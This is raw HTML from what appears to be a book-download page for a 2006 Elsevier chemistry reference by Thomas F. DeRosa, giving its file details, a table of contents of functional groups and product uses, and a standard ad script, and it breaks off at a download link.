orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EScriptwriter:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EThomas F. DeRosa\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EYear of printing:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003EElsevier Science, 2006\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFile Format:\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EPDF\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of chapters:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003E2 CHAPTER\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of pages:\u003C\/span\u003E\u0026nbsp;704\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;pages\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange;\"\u003EFile Size:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan\u003E25\u003C\/span\u003E\u003Cspan\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: #f9f9f9; text-align: center;\"\u003E,15\u0026nbsp;\u003C\/span\u003EMB\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EContents\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EFunctional Group\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EAcids and Derivatives, Alcohols, Aldols, Aldehydes, Alkenes, Alkynes, Amides, Amines, Aminoacids, Anthracenones, Aza and Diaza Bi- and Tricyclics, Aza Benzazolium Salts, Aza-Dihydroquinoxaline, Aza-Indolyls, Aza-Oxindoles, Azides, Aziridines\/Diazirines\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EBenzodiazopines, Benzoxazoles, Benzopyrans, Benzothiophenes, Benzotriazoles\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECarbamates\/Ureas,Catalysis, Cumulenes, Cycloanhydrins,Cyclodextrane\/dextrane, Cyclopentadiene,Cyclopropanes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EDentrimers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EEnamines,Enaminones,Ethers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EFormazan, Furazancarboxylic Acid, Furanones\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EGuanidines,Guanines\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EHydrazine\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EImidazole, Imidazolidine, Imidazolone, Imidazoltriazionones, Imide Derivatives, Iminocarboxylic acid methyl amides, Indoles, Indoline,Isocoumarins,Isoxazolines\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EKetones\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ELactams,Lactones\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EMacrocyclic Rings, Morpholines\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ENaphthopyans, Naphthyridines, Nitro Derivatives, Nitrones\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganometallics, Orthocarbonates, -esters, and derivatives,Oxadiazines, Oxathiolanes, Oxazines, Oxazolidinones, Oxetanes, Oxetanones, Oximes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOxirane\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPhenols, Piperidine, Piperizines, Porphyrins, Pyrans, Pyrazoles,Pyridine, Pyridone and tetrahydropyridone , Pyrimidines, Pyrrols\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EQuinones\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ERadiolabelled Reagents\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ESaccharides, Sugars, Sulfonamides, Sulfones, Sulfonylimides\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ETetrabenazine, Tetracyclines, Tetrahydrobenzoquinoxaline Diones,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ETetrahydrobenzothiepines, Tetrahydroisoquinolines,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ETetrahydroquinolines, Tetrazoles, Thiazoles, Thiophenes, Triazines, Triazoles, Trioxolanes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EProduct Utility\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EAdditives, Analytical, Agents\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECatalysts and Methods, Chemical Intermediates, Cosmetics\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ED\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--article--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9616533237396723\" data-ad-format=\"auto\" data-ad-slot=\"2583477029\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EElectronic, Energetic Materials\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EFree Radical Agents, Fungicides\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EHerbicides\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ELiquid Crystals\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EParasiticide, Pesticides, Pharmaceuticals, Polymer Initiators, Prepolymers, Production and Industrial Preparations\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ERadiolabelled Reagents\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: times new roman;\"\u003E\u003Cspan style=\"font-size: 18.72px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; text-transform: uppercase; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EDOWNLOAD THE\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca 